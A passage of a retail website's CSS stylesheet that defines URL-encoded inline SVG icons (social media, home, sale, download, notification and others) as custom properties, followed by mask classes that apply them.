20.2679 11.3315 19.6934 11.3315C19.1189 11.3315 18.6538 10.8663 18.6538 10.2919ZM15.0725 10.5854C12.6647 10.5854 10.7059 12.5442 10.7059 14.952C10.7059 17.3598 12.6647 19.3186 15.0725 19.3186C17.4803 19.3186 19.4391 17.3598 19.4391 14.952C19.4391 12.5442 17.4803 10.5854 15.0725 10.5854ZM15.0725 17.7486C13.5299 17.7486 12.2752 16.4939 12.2752 14.952C12.2752 13.4101 13.5299 12.1554 15.0725 12.1554C16.6151 12.1554 17.8691 13.4101 17.8691 14.952C17.8691 16.4939 16.6144 17.7486 15.0725 17.7486ZM11.4604 23.8169H18.5389C21.4749 23.8169 23.8645 21.4279 23.8645 18.4912V11.4121C23.8645 8.47533 21.4756 6.08643 18.5389 6.08643H11.4604C8.5237 6.08643 6.1348 8.47533 6.1348 11.4121V18.4912C6.1348 21.4279 8.5237 23.8169 11.4604 23.8169ZM7.80282 11.4128C7.80282 9.39586 9.44353 7.75516 11.4604 7.75516H18.5389C20.5558 7.75516 22.1965 9.39586 22.1965 11.4128V18.4919C22.1965 20.5088 20.5558 22.1495 18.5389 22.1495H11.4604C9.44353 22.1495 7.80282 20.5088 7.80282 18.4919V11.4128Z' fill='%237e7e7e'/%3E%3C/svg%3E");--k-i-twitter:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.9997 0H15.0003C23.2844 0 30 6.71557 30 14.9997V15.0003C30 23.2844 23.2844 30 15.0003 30H14.9997C6.71557 30 0 23.2844 0 15.0003V14.9997C0 6.71557 6.71557 0 14.9997 0ZM16.913 13.8847L22.6799 22.2626V22.2619L23.9164 24.0581H18.8471L18.5052 23.5621L14.098 17.159L14.098 17.1589L14.0973 17.1597L8.16711 24.0595H6.70435L13.4458 16.2133L13.4461 16.2129L13.4458 16.2126L7.96045 8.24301L6.72396 6.44678H11.7932L12.1351 6.94347L16.2607 12.9367L16.261 12.9373L20.5908 7.89717L21.8427 6.44771H23.3055L16.913 13.8847ZM19.4489 22.9127L14.8704 16.2606L14.8708 16.2602L14.2185 15.313L14.2181 15.3135L14.2178 15.313L8.9048 7.59359H11.19L15.4865 13.8363L16.1388 14.7834L21.7334 22.9127H19.4489Z' fill='%237E7E7E'/%3E%3C/svg%3E");--k-i-maximize:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M17.069 13.448a.517.517 0 0 1-.366-.882l8.275-8.276a.518.518 0 0 1 .732.731l-8.276 8.276c-.1.1-.233.151-.365.151z' fill='%233F3F3F' /%3E%3Cpath d='M25.345 12.414a.517.517 0 0 1-.517-.517V4.655a.517.517 0 0 1 1.034 0v7.242a.517.517 0 0 1-.517.517z' fill='%233F3F3F' /%3E%3Cpath d='M25.345 5.172h-7.241a.517.517 0 0 1 0-1.034h7.241a.517.517 0 0 1 0 1.034zM4.655 25.862a.518.518 0 0 1-.366-.883l8.275-8.275a.518.518 0 0 1 .732.731L5.02 25.711c-.1.1-.233.151-.365.151z' fill='%233F3F3F' /%3E%3Cpath d='M4.655 25.862a.517.517 0 0 1-.517-.517v-7.242a.517.517 0 0 1 1.034 0v7.242a.517.517 0 0 1-.517.517z' fill='%233F3F3F' /%3E%3Cpath d='M11.896 25.862H4.655a.517.517 0 0 1 0-1.034h7.241a.518.518 0 0 1 0 1.034z' fill='%233F3F3F' /%3E%3Cpath d='M28.448 30H1.552A1.554 1.554 0 0 1 0 28.448V1.552C0 .696.696 0 1.552 0h26.896C29.304 0 30 .696 30 1.552v26.896c0 .856-.696 1.552-1.552 1.552zM1.552 1.034a.519.519 0 0 0-.518.518v26.896c0 .285.233.517.518.517h26.896a.519.519 0 0 0 .517-.517V1.552a.519.519 0 0 0-.517-.518H1.552z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-home:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M26.997 14.67a1.408 1.408 0 0 1-.417.916c-.25.25-.555.389-.916.417H24.33l.042 6.665a1.373 1.373 0 0 0-.041.334v.666c0 .472-.167.861-.5 1.167-.306.333-.695.5-1.167.5H21.956c-.028-.028-.056-.028-.084 0-.055-.028-.097-.028-.125 0h-2.416c-.472 0-.86-.167-1.166-.5a1.513 1.513 0 0 1-.5-1.167v-3.666c0-.389-.125-.708-.375-.958s-.57-.375-.958-.375h-2.667c-.389 0-.708.125-.958.375s-.375.57-.375.958v3.666c0 .472-.167.861-.5 1.167-.305.333-.694.5-1.166.5H7.333c-.472 0-.861-.167-1.167-.5-.333-.306-.5-.695-.5-1.167V16.003H4.333c-.389-.028-.708-.167-.958-.417A1.247 1.247 0 0 1 3 14.669c0-.388.139-.722.417-1l10.665-9.332c.305-.25.61-.36.916-.333.334 0 .64.097.917.292l10.623 9.373c.334.278.487.612.459 1z' fill='%237E7E7E' /%3E%3C/svg%3E");--k-i-pickupf:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M29.955 23.986c-.815-1.775-2.703-2.714-4.485-2.226l-4.11 1.117c-.127-1.696-1.002-2.691-2.827-3.187L6.962 17.092c.012-.11.026-.225.035-.328a.5.5 0 0 0-.151-.402c-1.03-.994-5.442-1.308-6.316-1.361a.536.536 0 0 0-.373.135A.5.5 0 0 0 0 15.5v11a.5.5 0 0 0 .5.5h4a.496.496 0 0 0 .482-.375c.011-.042.064-.245.14-.546l9.21 3.392c.905.323 1.613.521 2.416.521 1.345 0 2.954-.555 6.205-2.003l6.77-3.346a.5.5 0 0 0 .232-.657zM4.112 26H.999v-9.963c1.824.143 4.189.482 4.976.92-.287 2.714-1.51 7.651-1.863 9.043zm18.415 1.084c-5.103 2.276-5.786 2.186-7.854 1.448l-9.308-3.429c.436-1.779 1.13-4.758 1.47-7.015l11.457 2.572c1.467.399 2.048 1.08 2.09 2.483l-1.284.349a2.873 2.873 0 0 1-1.382.036l-5.34-1.162a.5.5 0 1 0-.213.977l5.34 1.162a3.948 3.948 0 0 0 1.858-.048l1.656-.45h.001l4.713-1.282c1.18-.321 2.391.186 3.081 1.252l-6.285 3.107zM8.3 14.458l8 3.5h.002a.488.488 0 0 0 .396 0h.002l8-3.5c.183-.08.3-.259.3-.458V4l-.001-.003a.49.49 0 0 0-.041-.197c-.007-.017-.021-.028-.03-.044-.011-.02-.024-.036-.038-.054a.491.491 0 0 0-.174-.147c-.006-.003-.009-.01-.016-.013l-.017-.007h-.001L16.7.042a.497.497 0 0 0-.4 0l-4.03 1.763-.001.001L8.3 3.542c-.008.003-.012.012-.019.016a.486.486 0 0 0-.17.143.431.431 0 0 0-.039.056c-.009.016-.023.026-.03.043A.51.51 0 0 0 8 3.997V14c0 .199.117.378.3.458zm15.7-.785-7 3.062V7.827l3-1.313V10.5a.5.5 0 0 0 1 0V6.077l3-1.313v8.909zM16.5 1.046 23.253 4l-2.754 1.205-6.791-2.937L16.5 1.046zm-4.045 1.769 6.791 2.938L16.5 6.954 9.747 4l2.708-1.185zM9 4.764l7 3.063v8.908l-7-3.062V4.764z' fill='%23FFFFFF' /%3E%3C/svg%3E");--k-i-bestcena:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M11.8 30C10.9 30 10 29.6 9.3 29L1 20.7C0.3 20 0 19.1 0 18.2C0 17.3 0.4 16.4 1 15.7L15 1.69998C16 0.699976 17.4 0.0999756 18.9 0.0999756H26.9C28.6 0.0999756 29.9 1.49998 29.9 3.09998V11.1C29.9 12.6 29.3 14 28.3 15L14.3 29C13.7 29.6 12.8 30 11.8 30ZM19 0.999976C17.8 0.999976 16.6 1.49998 15.8 2.29998L1.8 16.3C1.3 16.8 1 17.5 1 18.2C1 18.9 1.3 19.5 1.7 20L10 28.3C11 29.3 12.6 29.2 13.6 28.3L27.6 14.3C28.5 13.4 28.9 12.3 28.9 11.1V2.99998C28.9 1.89998 28 0.999976 26.9 0.999976H19Z' fill='%233F3F3F'/%3E%3Cpath d='M23 10C21.3 10 20 8.7 20 7C20 5.3 21.3 4 23 4C24.7 4 26 5.3 26 7C26 8.7 24.7 10 23 10ZM23 5C21.9 5 21 5.9 21 7C21 8.1 21.9 9 23 9C24.1 9 25 8.1 25 7C25 5.9 24.1 5 23 5Z' fill='%233F3F3F'/%3E%3Cpath d='M15.5 20C14.7 20 14 19.3 14 18.5C14 17.7 14.7 17 15.5 17C16.3 17 17 17.7 17 18.5C17 19.3 16.3 20 15.5 20ZM15.5 18C15.2 18 15 18.2 15 18.5C15 18.8 15.2 19 15.5 19C15.8 19 16 18.8 16 18.5C16 18.2 15.8 18 15.5 18Z' fill='%233F3F3F'/%3E%3Cpath d='M9.5 17C8.7 17 8 16.3 8 15.5C8 14.7 8.7 14 9.5 14C10.3 14 11 14.7 11 15.5C11 16.3 10.3 17 9.5 17ZM9.5 15C9.2 15 9 15.2 9 15.5C9 15.8 9.2 16 9.5 16C9.8 16 10 15.8 10 15.5C10 15.2 9.8 15 9.5 15Z' fill='%233F3F3F'/%3E%3Cpath d='M12.5 22C12.2 22 12 21.8 12 21.5V11.5C12 11.2 12.2 11 12.5 11C12.8 11 13 11.2 13 11.5V21.5C13 21.8 12.8 22 12.5 22Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-checkmark:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M1.21409 9.26979L1.21368 9.27027C1.02386 9.4944 1.02614 9.84391 1.21706 10.066C1.2171 10.0661 1.21714 10.0661 1.21719 10.0662L6.94099 16.7319C6.9411 16.732 6.94122 16.7322 6.94133 16.7323C7.04182 16.8501 7.18285 16.9165 7.33112 16.9165C7.48131 16.9165 7.62309 16.8483 7.72363 16.7291C7.72368 16.729 7.72372 16.729 7.72377 16.7289L18.4569 4.0628L18.457 4.06275C18.6461 3.83943 18.6462 3.4908 18.455 3.26731L18.4546 3.26682C18.2453 3.02348 17.8845 3.01901 17.6729 3.26979C17.6728 3.26988 17.6727 3.26998 17.6726 3.27008L7.32816 15.4766L1.99606 9.26712C1.99592 9.26695 1.99577 9.26678 1.99563 9.26661C1.78336 9.01785 1.42271 9.02473 1.21409 9.26979ZM1.40673 9.90317C1.29549 9.77384 1.29436 9.56184 1.40446 9.43184L1.40673 9.90317Z' fill='%23CD1719' stroke='%23CD1719' stroke-width='0.5'/%3E%3C/svg%3E");--k-i-sale:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.5248 28.5772C14.825 29.2311 25.7432 16.6522 27.5392 14.1059C29.3352 11.5596 28.1315 3.95013 26.9538 2.87973C25.7761 1.80933 18.5857 0.473014 16.0394 2.30505C13.4931 4.13709 0.948946 15.17 1.56805 17.6205C2.18715 20.071 10.2246 27.9234 12.5248 28.5772ZM25.0525 8.19992C24.1838 9.06858 22.7754 9.06858 21.9067 8.19992C21.0381 7.33125 21.0381 5.92287 21.9067 5.05421C22.7754 4.18554 24.1838 4.18554 25.0525 5.05421C25.9211 5.92287 25.9211 7.33125 25.0525 8.19992ZM13.2202 22.4259C13.2202 22.8101 13.5302 23.0663 13.9951 23.0663C14.46 23.0663 14.77 22.8101 14.77 22.4259V9.61958C14.77 9.23539 14.46 8.97926 13.9951 8.97926C13.5302 8.97926 13.2202 9.23539 13.2202 9.61958V22.4259ZM20.75 18.344C20.75 19.7247 19.6308 20.844 18.25 20.844C16.8693 20.844 15.75 19.7247 15.75 18.344C15.75 16.9633 16.8693 15.844 18.25 15.844C19.6308 15.844 20.75 16.9633 20.75 18.344ZM17.5312 18.344C17.5312 18.741 17.853 19.0629 18.25 19.0629C18.6471 19.0629 18.9689 18.741 18.9689 18.344C18.9689 17.947 18.6471 17.6251 18.25 17.6251C17.853 17.6251 17.5312 17.947 17.5312 18.344ZM9.78156 16.0233C11.1623 16.0233 12.2816 14.9041 12.2816 13.5233C12.2816 12.1426 11.1623 11.0233 9.78156 11.0233C8.40085 11.0233 7.28156 12.1426 7.28156 13.5233C7.28156 14.9041 8.40085 16.0233 9.78156 16.0233ZM9.78156 14.2422C9.38454 14.2422 9.06269 13.9204 9.06269 13.5233C9.06269 13.1263 9.38454 12.8045 9.78156 12.8045C10.1786 12.8045 10.5004 13.1263 10.5004 13.5233C10.5004 13.9204 10.1786 14.2422 9.78156 14.2422Z' fill='%23FFEACC'/%3E%3C/svg%3E%0A");--k-i-download:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath d='M27.4138 30H2.58621C1.16069 30 0 28.879 0 27.5V22.5C0 22.224 0.231724 22 0.517241 22C0.802759 22 1.03448 22.224 1.03448 22.5V27.5C1.03448 28.327 1.73069 29 2.58621 29H27.4138C28.2693 29 28.9655 28.327 28.9655 27.5V22.5C28.9655 22.224 29.1972 22 29.4828 22C29.7683 22 30 22.224 30 22.5V27.5C30 28.879 28.8393 30 27.4138 30Z' fill='%233F3F3F'/%3E%3Cpath d='M15.0002 24C14.7146 24 14.4829 23.776 14.4829 23.5V0.5C14.4829 0.224 14.7146 0 15.0002 0C15.2857 0 15.5174 0.224 15.5174 0.5V23.5C15.5174 23.776 15.2857 24 15.0002 24Z' fill='%233F3F3F'/%3E%3Cpath d='M14.9997 24C14.8507 24 14.709 23.937 14.6107 23.829L7.36934 15.829C7.18107 15.621 7.20279 15.306 7.41796 15.124C7.63107 14.942 7.959 14.962 8.14831 15.171L14.9997 22.74L21.8521 15.171C22.0414 14.962 22.3673 14.942 22.5824 15.124C22.7976 15.306 22.8193 15.621 22.6311 15.829L15.3897 23.829C15.2904 23.938 15.1487 24 14.9997 24Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-brands:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40'%3E%3Ccircle cx='20' cy='20' r='16' fill='%23F7F7F7'/%3E%3Cpath d='M16.1732 24L15.5492 21.96H12.4292L11.8052 24H9.84922L12.8732 15.396H15.0932L18.1292 24H16.1732ZM14.4932 18.444C14.4532 18.308 14.4012 18.136 14.3372 17.928C14.2732 17.72 14.2092 17.508 14.1452 17.292C14.0812 17.076 14.0292 16.888 13.9892 16.728C13.9492 16.888 13.8932 17.088 13.8212 17.328C13.7572 17.56 13.6932 17.784 13.6292 18C13.5732 18.208 13.5292 18.356 13.4972 18.444L12.8852 20.436H15.1172L14.4932 18.444ZM19.0944 21.516V20.052H22.2384V21.516H19.0944ZM29.8616 24H23.4896V22.824L27.5936 16.932H23.5976V15.432H29.7536V16.608L25.6496 22.5H29.8616V24Z' fill='%23CD1719'/%3E%3C/svg%3E");--k-i-warning:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_4918_91273)'%3E%3Cpath d='M8.00527 10.9297C7.75362 10.9297 7.54961 10.7257 7.54961 10.474L7.54961 5.17929C7.54961 4.92764 7.75362 4.72363 8.00527 4.72363V4.72363C8.25693 4.72363 8.46094 4.92763 8.46094 5.17929L8.46094 10.474C8.46094 10.7257 8.25693 10.9297 8.00527 10.9297V10.9297Z' fill='%23202020'/%3E%3Cpath d='M7.99964 11.7987C8.34557 11.7987 8.62695 12.08 8.62695 12.4254C8.62695 12.7714 8.34557 13.0527 7.99964 13.0527C7.65371 13.0527 7.37233 12.7714 7.37233 12.4254C7.37233 12.08 7.65371 11.7987 7.99964 11.7987ZM7.99964 12.501C8.04102 12.501 8.07523 12.4668 8.07523 12.4254C8.07523 12.3427 7.92461 12.3427 7.92461 12.4254C7.92406 12.4668 7.95826 12.501 7.99964 12.501Z' fill='%23202020'/%3E%3Cpath d='M8 0.400391C8.16535 0.400391 8.32745 0.446722 8.46777 0.53418C8.57286 0.599718 8.66242 0.68634 8.73145 0.788086L8.79395 0.894531L15.5293 14.6172H15.5303C15.5814 14.7211 15.6054 14.8365 15.5996 14.9521C15.5938 15.0677 15.5582 15.1801 15.4971 15.2783C15.4358 15.3766 15.3504 15.4585 15.249 15.5146C15.1476 15.5708 15.0329 15.5998 14.917 15.5996H1.08301C0.967122 15.5998 0.852359 15.5708 0.750977 15.5146C0.649617 15.4585 0.564233 15.3766 0.50293 15.2783C0.441773 15.1801 0.406167 15.0677 0.400391 14.9521C0.396081 14.8655 0.408543 14.7789 0.436523 14.6973L0.469727 14.6172H0.470703L7.20605 0.894531C7.27885 0.74623 7.39205 0.6216 7.53223 0.53418C7.67255 0.446722 7.83465 0.400391 8 0.400391Z' stroke='%23202020' stroke-width='0.8' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_4918_91273'%3E%3Crect width='16' height='16' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--k-i-webcam:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M10.0564 25.7835H19.9714L18.8231 21.25H11.2047L10.0564 25.7835ZM10.6667 20.0335H19.3333C21.3929 20.0335 23.1485 19.312 24.6001 17.869C26.0518 16.4258 26.7776 14.6803 26.7776 12.6325C26.7776 10.5848 26.0518 8.83683 24.6001 7.38855C23.1485 5.9405 21.3929 5.21648 19.3333 5.21648H10.6667C8.60713 5.21648 6.85153 5.93799 5.39986 7.381C3.94819 8.82425 3.22236 10.5697 3.22236 12.6175C3.22236 14.6652 3.94819 16.4132 5.39986 17.8615C6.85153 19.3095 8.60713 20.0335 10.6667 20.0335ZM14.9946 16.4398C13.9421 16.4398 13.041 16.0649 12.2913 15.3153C11.5416 14.5656 11.1668 13.6671 11.1668 12.6196C11.1668 11.5722 11.5434 10.6754 12.2967 9.92933C13.05 9.18327 13.9529 8.81023 15.0054 8.81023C16.0579 8.81023 16.959 9.18506 17.7087 9.93472C18.4584 10.6844 18.8332 11.5829 18.8332 12.6304C18.8332 13.6778 18.4566 14.5746 17.7033 15.3207C16.95 16.0667 16.0471 16.4398 14.9946 16.4398ZM7.02883 10.6549C7.27824 10.6549 7.49659 10.5619 7.68389 10.376C7.87119 10.1901 7.96483 9.9661 7.96483 9.704C7.96483 9.45387 7.87143 9.23657 7.68461 9.05209C7.4978 8.86738 7.2727 8.77502 7.00933 8.77502C6.758 8.77502 6.53965 8.86797 6.35428 9.05389C6.16867 9.23981 6.07586 9.46298 6.07586 9.72341C6.07586 9.97161 6.16927 10.1889 6.35608 10.3753C6.5429 10.5617 6.76715 10.6549 7.02883 10.6549ZM4.77767 27C4.60457 27 4.45953 26.9412 4.34253 26.8235C4.22529 26.7059 4.16667 26.5601 4.16667 26.3862C4.16667 26.2125 4.22529 26.0686 4.34253 25.9546C4.45953 25.8405 4.60457 25.7835 4.77767 25.7835H8.79647L9.95203 21.2187C7.71434 21.0374 5.82958 20.1286 4.29775 18.4925C2.76592 16.8562 2 14.9003 2 12.625C2 10.2222 2.84091 8.18408 4.52272 6.51059C6.2043 4.83686 8.25228 4 10.6667 4H19.3333C21.7477 4 23.7957 4.83686 25.4773 6.51059C27.1591 8.18408 28 10.2222 28 12.625C28 14.9003 27.2341 16.8562 25.7023 18.4925C24.1704 20.1286 22.2857 21.0374 20.048 21.2187L21.2035 25.7835H25.2223C25.3954 25.7835 25.5405 25.8423 25.6575 25.96C25.7747 26.0776 25.8333 26.2234 25.8333 26.3973C25.8333 26.5713 25.7747 26.7151 25.6575 26.8289C25.5405 26.943 25.3954 27 25.2223 27H4.77767ZM15 17.6562C16.4038 17.6562 17.5972 17.1669 18.5804 16.1882C19.5638 15.2097 20.0556 14.022 20.0556 12.625C20.0556 11.228 19.5638 10.0403 18.5804 9.0618C17.5972 8.0831 16.4038 7.59375 15 7.59375C13.5962 7.59375 12.4028 8.0831 11.4196 9.0618C10.4362 10.0403 9.94444 11.228 9.94444 12.625C9.94444 14.022 10.4362 15.2097 11.4196 16.1882C12.4028 17.1669 13.5962 17.6562 15 17.6562Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-thumbsup:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M6.805 30H2.5A2.502 2.502 0 0 1 0 27.5v-13C0 13.121 1.121 12 2.5 12h5c1.379 0 2.5 1.121 2.5 2.5v.315l.357-.182L14 6.695V2.218c0-.133.053-.261.147-.354.037-.036.884-.864 2.179-.864 1.5 0 3.587 2.52 3.587 5 0 1.777-.663 3.922-1.042 5h7.957c1.566 0 3.014 1.334 3.159 2.913a3.388 3.388 0 0 1-.871 2.563 2.702 2.702 0 0 1-.726 4.472c.227.404.35.864.35 1.335a2.728 2.728 0 0 1-1.615 2.498 2.842 2.842 0 0 1-.1 2.924c-.506.799-1.45 1.295-2.463 1.295H13.108c-.949 0-2.44-.42-3.451-1.023A3.03 3.03 0 0 1 6.805 30zM2.5 13c-.827 0-1.5.673-1.5 1.5v13c0 .827.673 1.5 1.5 1.5h4.305a2.024 2.024 0 0 0 2.021-2.021.5.5 0 0 1 .989-.102c.746.607 2.391 1.123 3.293 1.123h11.453c.674 0 1.294-.318 1.617-.83.541-.856.289-1.811-.24-2.311a.501.501 0 0 1 .287-.86c.849-.097 1.514-.851 1.514-1.717 0-.474-.196-.931-.539-1.253a.5.5 0 0 1 .286-.861 1.704 1.704 0 0 0 .58-3.211.502.502 0 0 1-.034-.871c.621-.383 1.033-1.277.959-2.081C28.893 12.937 27.882 12 26.828 12h-8.676a.499.499 0 0 1-.464-.687c.012-.03 1.225-3.075 1.225-5.313 0-2.184-1.878-4-2.587-4-.616 0-1.096.284-1.326.453v4.352a.501.501 0 0 1-.046.209l-3.761 8.195a.493.493 0 0 1-.228.236l-1.239.631A.5.5 0 0 1 9 15.631V14.5c0-.827-.673-1.5-1.5-1.5h-5z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-present:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath id='featured_seasonal_and_gifts' d='M3.77775 25.9189V12.6015H3.27761C2.9242 12.6015 2.62292 12.481 2.37375 12.2399C2.12458 11.999 2 11.6996 2 11.3417V7.67222C2 7.32383 2.12458 7.02682 2.37375 6.78119C2.62292 6.53556 2.9242 6.41275 3.27761 6.41275H9.56853C9.25797 6.15169 9.03685 5.83558 8.90517 5.4644C8.77324 5.09323 8.70728 4.71019 8.70728 4.31528C8.70728 3.39423 9.03432 2.61142 9.68842 1.96686C10.3423 1.32229 11.1362 1 12.0703 1C12.6221 1 13.1417 1.13397 13.6292 1.40191C14.1165 1.67008 14.5178 2.02286 14.8332 2.46025C15.1488 2.02096 15.5502 1.66771 16.0375 1.40048C16.525 1.13349 17.0446 1 17.5964 1C18.5305 1 19.3244 1.32229 19.9783 1.96686C20.6324 2.61142 20.9594 3.39423 20.9594 4.31528C20.9594 4.709 20.893 5.09121 20.7601 5.46191C20.6274 5.83285 20.4068 6.14979 20.0982 6.41275H26.7224C27.0758 6.41275 27.3771 6.53556 27.6263 6.78119C27.8754 7.02682 28 7.32383 28 7.67222V11.3417C28 11.6996 27.8754 11.999 27.6263 12.2399C27.3771 12.481 27.0758 12.6015 26.7224 12.6015H26.2223V25.9189C26.2223 26.4818 26.0132 26.9694 25.595 27.3817C25.1768 27.7939 24.6822 28 24.1112 28H5.88881C5.31777 28 4.82317 27.7939 4.405 27.3817C3.98683 26.9694 3.77775 26.4818 3.77775 25.9189ZM17.6058 2.20465C17.002 2.20465 16.4957 2.40602 16.0869 2.80876C15.6784 3.21149 15.4741 3.71047 15.4741 4.30567C15.4741 4.90112 15.6773 5.40021 16.0837 5.80294C16.4901 6.20592 16.9937 6.40741 17.5946 6.40741C18.2008 6.40741 18.7093 6.20699 19.1203 5.80615C19.5315 5.40555 19.7371 4.90907 19.7371 4.31671C19.7371 3.71937 19.5328 3.21802 19.1243 2.81267C18.7157 2.40733 18.2096 2.20465 17.6058 2.20465ZM9.92964 4.30567C9.92964 4.90112 10.1339 5.40021 10.5424 5.80294C10.951 6.20592 11.4571 6.40741 12.0609 6.40741C12.6647 6.40741 13.171 6.20699 13.5798 5.80615C13.9883 5.40555 14.1926 4.90907 14.1926 4.31671C14.1926 3.71937 13.9894 3.21802 13.583 2.81267C13.1766 2.40733 12.673 2.20465 12.0721 2.20465C11.4659 2.20465 10.9574 2.40602 10.5464 2.80876C10.1352 3.21149 9.92964 3.71047 9.92964 4.30567ZM3.22236 7.61775V11.3965H14.389V7.61775H3.22236ZM14.389 26.795V12.6015H4.92969V25.9189C4.92969 26.1745 5.01612 26.3844 5.18897 26.5487C5.36182 26.7129 5.57163 26.795 5.81839 26.795H14.389ZM15.611 26.795H24.1816C24.4284 26.795 24.6382 26.7129 24.811 26.5487C24.9839 26.3844 25.0703 26.1745 25.0703 25.9189V12.6015H15.611V26.795ZM26.7776 11.3965V7.61775H15.611V11.3965H26.7776Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-arrowsdown:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath id='stat_minus_2' d='M14.9922 24.3861L23.5573 15.909C23.7129 15.7557 23.9014 15.6721 24.1228 15.6584C24.3446 15.6449 24.5468 15.7285 24.7297 15.909C24.9099 16.0869 25 16.2797 25 16.4874C25 16.6951 24.9099 16.8879 24.7297 17.0659L16.2054 25.4816C15.8553 25.8272 15.4509 26 14.9922 26C14.5335 26 14.1374 25.8272 13.8039 25.4816L5.25481 17.0659C5.09954 16.9126 5.0151 16.7265 5.00148 16.5076C4.98754 16.289 5.07199 16.0895 5.25481 15.909C5.43537 15.731 5.63067 15.6421 5.84073 15.6421C6.05111 15.6421 6.24658 15.731 6.42713 15.909L14.9922 24.3861ZM14.9922 12.7445L23.5573 4.26739C23.7129 4.11377 23.9014 4.0344 24.1228 4.02928C24.3446 4.02384 24.5468 4.10321 24.7297 4.26739C24.9099 4.44532 25 4.63814 25 4.84584C25 5.05354 24.9099 5.24636 24.7297 5.42429L16.2054 13.8645C15.8553 14.1934 15.4509 14.3579 14.9922 14.3579C14.5335 14.3579 14.1374 14.1934 13.8039 13.8645L5.25481 5.42429C5.09954 5.27068 5.0151 5.08458 5.00148 4.866C4.98754 4.64742 5.07199 4.44788 5.25481 4.26739C5.43537 4.08913 5.63067 4 5.84073 4C6.05111 4 6.24658 4.08913 6.42713 4.26739L14.9922 12.7445Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-notification:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath d='M4.57463 24.9497C4.41182 24.9497 4.27527 24.8952 4.165 24.7861C4.055 24.6773 4 24.5423 4 24.3811C4 24.2201 4.055 24.0857 4.165 23.9777C4.27527 23.8696 4.41182 23.8156 4.57463 23.8156H6.46269V10.5307C6.46269 8.45158 7.13993 6.62896 8.4944 5.06285C9.84888 3.49674 11.5522 2.53818 13.6045 2.18715V1.3771C13.6045 0.994479 13.7397 0.669376 14.01 0.401787C14.2803 0.133929 14.6087 0 14.9951 0C15.3814 0 15.7114 0.133929 15.9851 0.401787C16.2587 0.669376 16.3955 0.994479 16.3955 1.3771V2.18715C18.4478 2.53818 20.1511 3.49674 21.5056 5.06285C22.8601 6.62896 23.5373 8.45158 23.5373 10.5307V23.8156H25.4254C25.5882 23.8156 25.7246 23.8702 25.8346 23.9793C25.9449 24.0881 26 24.2231 26 24.3843C26 24.5452 25.9449 24.6797 25.8346 24.7877C25.7246 24.8957 25.5882 24.9497 25.4254 24.9497H4.57463ZM14.9926 29C14.3135 29 13.7345 28.762 13.2556 28.2859C12.7767 27.8102 12.5373 27.2381 12.5373 26.5698H17.4627C17.4627 27.2449 17.2208 27.8187 16.737 28.2912C16.2535 28.7637 15.672 29 14.9926 29ZM7.61194 23.8156H22.3881V10.5307C22.3881 8.50559 21.6698 6.78422 20.2332 5.36662C18.7966 3.94902 17.0522 3.24022 15 3.24022C12.9478 3.24022 11.2034 3.94902 9.76679 5.36662C8.33022 6.78422 7.61194 8.50559 7.61194 10.5307V23.8156Z' fill='%233F3F3F'/%3E%3C/svg%3E");}.msk-compare{-webkit-mask:var(--k-i-compare);mask:var(--k-i-compare);}.msk-favoritesempty{-webkit-mask:var(--k-i-favoritesempty);mask:var(--k-i-favoritesempty);}.msk-favoritesfull{-webkit-mask:var(--k-i-favoritesfull);mask:var(--k-i-favoritesfull);}.msk-facebook{-webkit-mask:var(--k-i-facebook);mask:var(--k-i-facebook);}.msk-youtube{-webkit-mask:var(--k-i-youtube);mask:var(--k-i-youtube);}.msk-instagram{-webkit-mask:var(--k-i-instagram);mask:var(--k-i-instagram);}.msk-twitter{-webkit-mask:var(--k-i-twitter);mask:var(--k-i-twitter);}.msk-cross{-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);}.msk-close{-webkit-mask:var(--k-i-close);mask:var(--k-i-close);}.msk-attention{-webkit-mask:var(--k-i-attention);mask:var(--k-i-attention);}.msk-checkmarkcircle{-webkit-mask:var(--k-i-checkmarkcircle);mask:var(--k-i-checkmarkcircle);}.msk-information{-webkit-mask:var(--k-i-information);mask:var(--k-i-information);}.msk-arrowleft{-webkit-mask:var(--k-i-arrowleft);mask:var(--k-i-arrowlef